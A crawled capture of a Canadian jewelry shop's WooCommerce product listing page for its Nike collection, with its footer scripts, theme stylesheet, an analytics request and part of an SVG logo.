	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,340</span></span>
</a><a href="https://victoryofthepeople.ca/product/victory-cross-lariat/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2705" data-product_sku="" aria-label="Select options for &ldquo;Victory Cross Lariat&rdquo;" rel="nofollow">Add to cart</a></li>
<li class="post-2720 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/victory-cross-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Pendant-WG--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Pendant-WG--300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Pendant-WG--150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2019/07/Victory-Cross-Pendant-WG--100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Victory Cross Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>985</span></span>
</a><a href="https://victoryofthepeople.ca/product/victory-cross-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2720" data-product_sku="" aria-label="Select options for &ldquo;Victory Cross Pendant&rdquo;" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="/product-category/collections/nike/?type=rings&#038;colour=rose&#038;product-page=2">2</a></li>
	<li><a class="next page-numbers" href="/product-category/collections/nike/?type=rings&#038;colour=rose&#038;product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>        </div>
    </div>
</div>
</main>
<footer role="contentinfo" class="pt-5">
    <div class="container text-center">
        <div class="row">
            <div class="col-12">
                <h2>
                                    </h2>
            </div>
            <div class="col"></div>
            <div class="col-sm-5 mt-5">
                <script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40" method="post" data-id="40" data-name="Stay Victorious (and in the loop)" ><div class="mc4wp-form-fields"><div class="input-group">
    <input type="email" class="form-control border-0 pl-0" placeholder="Email Address" aria-label="Email Address" name="EMAIL" required>
    <div class="input-group-append">
        <button class="btn pr-0" type="submit">Sign Up</button>
    </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768951519" /><input type="hidden" name="_mc4wp_form_id" value="40" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            </div>
            <div class="col d-flex mt-5">
                <a href="#" class="mt-auto mx-auto"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/up-arrow-icon.svg" alt="Up Arrow Icon"></a>
            </div>
            <div class="col-12 mt-5">
                <img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg" alt="Victory of the People Logo Icon">
            </div>
        </div>
    </div>
    <div id="footer-nav" class="mt-5 py-5">
        <div class="container">
            <div class="row">
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm-5 d-flex flex-column">
                    <div class="mt-5">
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="collections-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/chloe/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionChloe.jpg);"></div>
                <h4 class="mt-4">
                    Chloe                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/alexa/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAlexa.jpg);"></div>
                <h4 class="mt-4">
                    Alexa                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/asteria/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAsteria.jpg);"></div>
                <h4 class="mt-4">
                    Asteria                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/nike/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionNike.jpg);"></div>
                <h4 class="mt-4">
                    Nike                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/harmonia/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionHarmonia.jpg);"></div>
                <h4 class="mt-4">
                    Harmonia                </h4>
            </a>
        </div>
    </div>
</div>
<div id="jewelry-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/necklaces-pendants/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryPendant.jpg);"></div>
                <h4 class="mt-4">
                    Necklaces &amp; Pendants                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/earrings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryEarring.jpg);"></div>
                <h4 class="mt-4">
                    Earrings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/rings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryRing.jpg);"></div>
                <h4 class="mt-4">
                    Rings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/bracelets-cuffs/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryCuff.jpg);"></div>
                <h4 class="mt-4">
                    Bracelets &amp; Cuffs                </h4>
            </a>
        </div>
        <div class="col"></div>
    </div>
</div>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script>
    window.jQuery || document.write('<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/jquery-3.2.1.min.js"><\/script>')
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/plugins.js"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js"></script>
<script>
    window.ga = function() {
        ga.q.push(arguments)
    };
    ga.q = [];
    ga.l = +new Date;
    ga('create', 'UA-XXXXX-Y', 'auto');
    ga('send', 'pageview')
</script>
<script src="https://www.google-analytics.com/analytics.js" async defer></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/victoryofthepeople\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://victoryofthepeople.ca/wp-admin/admin-ajax.php";
</script>
<script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.3" id="remove-weak-pw-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victoryofthepeople.ca\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/victoryofthepeople.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_175f6f256f23009d46a0556741ef85f3","fragment_name":"wc_fragments_175f6f256f23009d46a0556741ef85f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.7" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.7" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css
body_size: 2780
content:
/*! HTML5 Boilerplate v6.0.1 | MIT License | https://html5boilerplate.com/ */html{color:#222;font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0}@font-face{font-family:'gt_sectrabook';src:url("../fonts/gt-sectra-book-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-book-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displaymedium';src:url("../fonts/gt-sectra-display-medium-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-medium-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displayregular';src:url("../fonts/gt-sectra-display-regular-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-regular-webfont.woff") format("woff");font-style:normal;font-weight:normal}html{font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none}body{color:#141414;font-family:gt_sectrabook}a,button{color:#141414;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}a:hover,button:hover{color:#919191;text-decoration:none}.wf-loading a,.wf-loading button,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading li,.wf-loading p,.wf-loading table{visibility:hidden}.wf-active a,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active li,.wf-active p,.wf-active table{visibility:visible}h1,h2,h3,h4,h5{color:#141414;font:1.5rem gt_sectra_displayregular}h3{font-size:1.19312rem}.text-white h3{color:#fff}h4{font:1rem gt_sectrabook}h5{font:.89687rem gt_sectra_displaymedium}input,select{background:#fff;border:1px solid #141414 !important;border-radius:0 !important;color:#919191 !important;font-size:.80437rem !important;height:2.8125rem !important}.container{max-width:1230px}header{font-size:.8125rem}header img{height:2.0625rem !important}header .input-group{border-bottom:1px solid #000}header .input-group input{height:auto !important}header .input-group .btn{padding:.4375rem}header .input-group .btn:active:focus,header .input-group .btn:hover{background:none !important}header .input-group .btn img{height:.8125rem !important}@media (min-width: 576px){header .col-sm-7+div nav{padding-right:0}}@media (min-width: 576px){header .col-sm-7+div ul{margin:0 0 0 auto !important}}header .col-sm-7+div ul a{color:#919191}@media (min-width: 576px){header .col-sm-7+div ul a{padding-right:0}}header .col-sm-7+div ul a:hover{color:#141414}header .menu-item.current_page_item a{color:#919191}header .menu-item a{display:block;padding:.53125rem}.dropdown-menu{font-size:.8125rem}.dropdown-menu a:hover{background:none}#header-img{background-position:center;background-size:cover;height:44.5625rem;margin-top:15px}#collections-dropdown,#jewelry-dropdown{background:#fff;border-bottom:1px solid #000;display:none;height:20.3125rem;left:50%;position:absolute;top:9.375rem;transform:translateX(-50%);width:100%}@media (max-width: 575px){#collections-dropdown,#jewelry-dropdown{display:none !important}}#collections-dropdown.show,#jewelry-dropdown.show{display:block}#collections-dropdown .col div,#jewelry-dropdown .col div{background-position:center;background-size:cover}#collections-dropdown .col div:before,#jewelry-dropdown .col div:before{content:'';padding-top:100%}.row{margin-top:15px}.row .row{margin-top:0}#posts{list-style:none}.contact #content{text-align:center}.contact #content,.privacy #content,.terms #content{padding-top:3rem}.contact #content h3,.privacy #content h3,.terms #content h3{text-transform:uppercase}.about #content .row:last-child p{line-height:2rem}.about #content .row:last-child .col:last-child{background-position:center;background-size:cover;height:43.75rem}footer{font-size:.89687rem}footer .input-group{border-bottom:1px solid #000}footer .input-group input{height:auto !important}footer .input-group .btn{color:#141414;font-family:gt_sectrabook;padding:.4375rem;text-decoration:none}footer .input-group .btn:active:focus,footer .input-group .btn:hover{background:none !important;color:#919191}@media (min-width: 576px){footer .mx-auto{margin:0 0 0 auto !important}}footer .mx-auto img{height:1.0625rem !important}footer img{height:6.25rem !important}#footer-nav{background:#e2e5e8}#footer-nav ul{font:.8125rem proxima-nova;list-style:none;margin-top:1.5rem;padding:0}#footer-nav ul li{margin-top:0.5rem}#footer-nav ul li:first-child{margin:0}#footer-nav ul a{text-decoration:underline}@media (min-width: 576px){#footer-nav .mt-5{margin:0 0 0 auto !important}}#footer-nav .mt-5 img{height:1.5rem !important}@media (min-width: 576px){#footer-nav p.mt-5{margin:auto 0 0 auto !important}}.triple>div{height:44.5625rem}.triple h2{font-family:gt_sectra_displaymedium}@media (min-width: 576px){.double>div,.triple>div{padding-right:7.5px}}@media (min-width: 576px){.double>div:nth-child(2),.double>div:nth-child(4),.triple>div:nth-child(2),.triple>div:nth-child(4){padding:0 15px 0 7.5px}}.double>div div,.triple>div div{background-position:center;background-size:cover}.btn{background:none;border-radius:0;font:.81188rem proxima-nova;padding:1rem 1.625rem;text-decoration:underline}.btn.btn-outline-light{border-color:#fff;color:#fff}.btn.btn-outline-light:hover{background:#fff;color:#141414}.btn.btn-outline-dark{border-color:#141414;color:#141414}.btn.btn-outline-dark:hover{background:#141414;color:#fff}.btn.btn-dark{background:#141414}.royalSlider{height:44.5625rem}.royalSlider .rsContent{background-position:center;background-size:cover}.royalSlider .rsContent h3{color:#fff}.royalSlider .rsBullets{background:none !important;bottom:auto !important;left:auto !important;right:0;top:50%;transform:translateY(-50%);width:4.3125rem !important}.royalSlider .rsBullets .rsBullet{display:block;margin:.8125rem 0;padding:0;height:.9375rem;width:.9375rem}.royalSlider .rsBullets .rsBullet.rsNavSelected span{background:#141414}.royalSlider .rsBullets .rsBullet span{background:#fff;height:.9375rem;width:.9375rem}.double>div div{height:44.5625rem}.double>div div p{font-size:.8125rem}@media (min-width: 576px){.four>div{padding:0 7.5px}}@media (min-width: 576px){.four>div:first-child{padding-left:15px}}.four>div:first-child .d-flex:before{content:'';padding-top:94.6%}@media (min-width: 576px){.four>div:last-child{padding-right:15px}}.four>div:last-child .row{height:50%}@media (min-width: 576px){.four>div .col,.four>div .col-sm{padding:0 7.5px}}@media (min-width: 576px){.four>div .col:first-child,.four>div .col-sm:first-child{padding-left:15px}}.four>div div{background-position:center;background-size:cover;font-size:.82437rem}.four>div .d-flex:before{content:'';padding-top:100%}@media (min-width: 576px){.five>div{padding:0 7.5px}}@media (min-width: 576px){.five>div:first-child{padding-left:15px}}@media (min-width: 576px){.five>div:last-child{padding-right:15px}}.five>div div{background-position:center;background-size:cover;font-size:.82437rem}.five>div div:before{content:'';padding-top:100%}.wpcf7-submit{background:#141414 !important;color:#fff !important;font:.81188rem proxima-nova;height:auto !important;padding:1rem 1.625rem;text-decoration:underline}.wpcf7-submit:hover{cursor:pointer;text-decoration:none}@media (min-width: 1200px){.archive .double a:hover .hover,.archive .five a:hover .hover{display:block !important}.archive .double .hover,.archive .five .hover{position:absolute;top:-15px;left:-7.5px;height:calc(100% + 30px);display:none;z-index:1000;width:calc(100% - 22.5px + 22.5px);border:1px solid #000}.archive .double .hover div,.archive .five .hover div{position:absolute;right:-200px;background:#fff;width:200px;height:calc(100% + 2px);top:-1px;padding:15px;border-top:1px solid #000;border-right:1px solid #000;border-bottom:1px solid #000}.archive .double>div:first-child .hover,.archive .five>div:first-child .hover{left:0;width:calc(100% - 22.5px + 15px)}.archive .double>div:last-child .hover,.archive .five>div:last-child .hover{text-align:right;left:auto;right:0;width:calc(100% - 22.5px + 17px)}.archive .double>div:last-child .hover div,.archive .five>div:last-child .hover div{left:-200px;border-right:0;border-left:1px solid #000}.archive .five>div:last-child .hover div{left:-100%}.archive .five>div .hover div{right:calc(-100% - 3px);width:calc(100% + 3px)}}.archive #header-img+div,.collections #header-img+div{color:#919191;font-size:.80375rem}.archive #header-img+div .text-right a,.collections #header-img+div .text-right a{background:#cbc8c7;border-radius:50%;display:inline-block;height:.9375rem;width:.9375rem}.archive #header-img+div .text-right a:first-child,.collections #header-img+div .text-right a:first-child{background:#c8b087}.archive #header-img+div .text-right a:last-child,.collections #header-img+div .text-right a:last-child{background:#d8a192}.archive #header-img+div .text-right a.active,.collections #header-img+div .text-right a.active{border:1px solid #141414}.archive .four,.collections .four{display:none}.archive .four.show,.collections .four.show{display:flex}.woocommerce .images,.woocommerce .summary{width:100% !important}.woocommerce .button{background:none !important;border-radius:0 !important;color:#141414 !important;font:.81188rem proxima-nova !important;padding:1rem 1.625rem !important;text-decoration:underline !important}.woocommerce .button:hover{background:#141414 !important;color:#fff !important}.woocommerce .button.alt{background:#141414 !important;color:#fff !important}.woocommerce .button.alt:hover{text-decoration:none !important}.woocommerce input.button{padding:0.618em 1.625rem !important}.woocommerce table,.woocommerce td,.woocommerce th{border:0 !important}.woocommerce .col-1,.woocommerce .col-2{max-width:100%}.woocommerce #stripe-card-element,.woocommerce #stripe-cvc-element,.woocommerce #stripe-exp-element{width:100%}.woocommerce .price{color:#141414 !important}.woocommerce .products li{margin-right:15px !important;width:19% !important}.woocommerce .products li:last-child{margin-right:0 !important}.woocommerce .products a+a,.woocommerce .products img+h2,.woocommerce .products span{display:none !important}.woocommerce #payment,.woocommerce .methods,.woocommerce .payment_box,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:none !important;border:0 !important;color:#141414 !important}.woocommerce #payment:before,.woocommerce .methods:before,.woocommerce .payment_box:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{color:#141414 !important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border:1px solid #141414 !important}.woocommerce .payment_box{padding:0 !important}.woocommerce .payment_box:before{display:none !important}.woocommerce .payment_box .form-row{padding:0 !important}.woocommerce #order_review_heading{margin-top:3rem !important}.woocommerce #ship-to-different-address-checkbox{height:auto !important}.woocommerce .variations tr+tr{margin-top:5rem}.woocommerce .woocommerce-variation-price{margin-bottom:1.5rem !important}.single-product .col-lg-6 div{background-position:center;background-size:cover;height:44.5625rem}.single-product h1+p,.single-product h1+p+div{font:.82688rem gt_sectra_displaymedium}.single-product .col-4 h4{font-family:gt_sectra_displaymedium}.single-product select{margin:0.25rem 1rem 0.25rem 0}.hidden{display:none !important}.visuallyhidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1499743081&t=pageview&_s=1&dl=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct-category%2Fcollections%2Fnike%2F%3Ftype%3Drings%26colour%3Drose&ul=en-us%40posix&dt=Nike%20Collection%20%7C%20Victory%20of%20the%20People%20by%20Nicoletta%20Papadaki&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=218368900&gjid=2016488643&cid=1945164725.1768951521&tid=UA-113869783-1&_gid=509490702.1768951521&_r=1&_slc=1&gtm=45He61g1n815RQ6KGFv78396824za200zd78396824&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104573694~104684208~104684211~105391252~115616985~115938466~115938469~116491846~116682875~117041587&z=1769044645
body_size: -834
content:
2,cG-DMV695X8KP

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg
body_size: 3315
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 337.68 42.06"><defs><style>.cls-1{fill:#191919;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M85.84,37.4a1.77,1.77,0,0,1-.12.65,1.58,1.58,0,0,1-.33.52,2.14,2.14,0,0,1,.31.3,2,2,0,0,1,.24.36,2,2,0,0,1,.15.41,1.72,1.72,0,0,1,.06.44,1.86,1.86,0,0,1-.14.72,1.93,1.93,0,0,1-.39.6,1.89,1.89,0,0,1-.58.41,1.7,1.7,0,0,1-.71.15h-2.8a.24.24,0,0,1-.17-.06.21.21,0,0,1-.07-.17V35.88a.25.25,0,0,1,.06-.18.22.22,0,0,1,.17-.07h2.53a1.82,1.82,0,0,1,1.27.51,1.71,1.71,0,0,1,.38.56A1.73,1.73,0,0,1,85.84,37.4Zm-1.26,0a.63.63,0,0,0-.21-.5.79.79,0,0,0-.55-.18H82.55v1.45h1.27a.79.79,0,0,0,.31-.06.73.73,0,0,0,.24-.17.69.69,0,0,0,.16-.25A.8.8,0,0,0,84.58,37.42Zm-2,1.78v1.66h1.53a.72.72,0,0,0,.3-.06.87.87,0,0,0,.25-.18.82.82,0,0,0,.17-.26.79.79,0,0,0,.06-.31.82.82,0,0,0-.06-.31.93.93,0,0,0-.17-.27.86.86,0,0,0-.25-.19.68.68,0,0,0-.31-.07Zm8.34-2-.78-1.31h0v0l0-.07a.13.13,0,0,1,0-.05.11.11,0,0,1,0-.09.14.14,0,0,1,.1,0h1.15l0,0,0,.05.06.1.11.18.3.58.42.78.42.78L93.37,37l.32-.6L94,35.8a.49.49,0,0,1,.1-.13l.09,0h1.11a.11.11,0,0,1,.12.12.17.17,0,0,1,0,.07l0,.07-1.21,2-.4.68-.4.68v2.44a.21.21,0,0,1-.24.24h-.81c-.14,0-.21-.08-.21-.24V39.29Zm14.64-1.39a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h1a.32.32,0,0,1,.14,0,.22.22,0,0,1,.11.1l2.8,4v-4a.18.18,0,0,1,.09-.1l.1,0h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.91a.12.12,0,0,1-.09,0l-.09-.1-3-4.26v4.22c0,.12-.05.19-.19.19h-.86a.17.17,0,0,1-.19-.19Zm10.49,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm11.07.27a.27.27,0,0,1,.11.11.18.18,0,0,1,0,.16l-.41.7a.22.22,0,0,1-.13.1.22.22,0,0,1-.15,0,2.15,2.15,0,0,0-.57-.3,2,2,0,0,0-.65-.11,1.92,1.92,0,0,0-.8.16,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66,2.24,2.24,0,0,0-.15.82,2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,1.92,1.92,0,0,0,1.42.6,2,2,0,0,0,.66-.11,2.1,2.1,0,0,0,.58-.3.26.26,0,0,1,.16,0,.21.21,0,0,1,.13.09l.42.71a.17.17,0,0,1,0,.16.28.28,0,0,1-.11.11,3.31,3.31,0,0,1-.86.42,3.25,3.25,0,0,1-1,.15,3.17,3.17,0,0,1-.87-.12,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78,3.28,3.28,0,0,1,.84-3.18,3.19,3.19,0,0,1,.66-.51,3.32,3.32,0,0,1,.78-.33,3.17,3.17,0,0,1,.87-.12,3.21,3.21,0,0,1,1,.14A3.32,3.32,0,0,1,127.09,36.09Zm4.33,2.71a3.28,3.28,0,0,1,1-2.31A3.19,3.19,0,0,1,133,36a3.32,3.32,0,0,1,.78-.33,3.26,3.26,0,0,1,1.73,0,3.32,3.32,0,0,1,.78.33,3.23,3.23,0,0,1,1.17,1.